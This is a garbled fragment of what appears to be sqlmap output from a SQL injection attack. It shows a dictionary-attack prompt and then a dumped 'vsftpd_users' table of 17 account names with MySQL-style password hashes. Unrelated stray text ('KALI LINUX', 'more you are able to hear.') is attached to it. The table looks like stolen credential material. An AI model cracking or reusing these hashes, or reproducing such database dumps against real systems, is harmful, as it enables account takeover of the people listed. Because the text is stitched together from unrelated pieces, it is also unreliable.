 do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: vsftpd_users
Table: accounts_35
[17 entries]
+----+--------------+------------------------------------------+
| id | username | password |
+----+--------------+------------------------------------------+
| 1 | ztadmin | *36EB948410D972CB1F1A45C97F304BA34EBA2203 |
| 2 | staticadmin | *4787E5D777DB8715E18C5D60D4B948EB2178B42E |
| 3 | ztmanager | *36EB948410D972CB1F1A45C97F304BA34EBA2203 |
| 4 | 400 | *C68928AEAE5610648BEAFCF562C183930E8D96B8 |
| 5 | zhengxiaobin | *F248847D2DC35ED0110A5D63C2CCB1B3884E30EF |
| 6 | keyun | *1441B13A582BF61368B7F44757A9689F2A245C14 |
| 7 | android | *5D40E0A645BE6870644B820AE5E3920504A68C06 |
| 8 | ios | *56BA6AA4DBD32826205F06586C87D524CA640D14 |
| 9 | vip | *F6EB09C94B4DB90F4D2D13CE3DC96250A1C68FF0 |
| 10 | zhuanti | *F6EB09C94B4DB90F4D2D13CE3DC96250A1C68FF0 |
| 11 | www | *5BBD65EF14B461D83F7A961A8B98E7E69FD41C4E |
| 12 | m | *A970243ECFE3FE455604301774D6168356AB4185 |
| 13 | yunying | *E380D9CE6AC4EEB561A71731F70F8B0A31447C07 |
| 14 | yun | *402B7A73D6C4FFB32392D874E0B8CF593A72D9B8 |
| 15 | tapedown | *5EC4F9DBF81EF26EA04E0AD433C399119211189A |
| 16 | fddweb | *0E17B163392C123C4947CF4B09CEC20631DA48D1 |
| 17 | esf | *2416C9D54B65665A20594BDA9819E27A05CE01D1 |
+----+--------------+------------------------------------------+
KALI LINUX
more you are able to hear.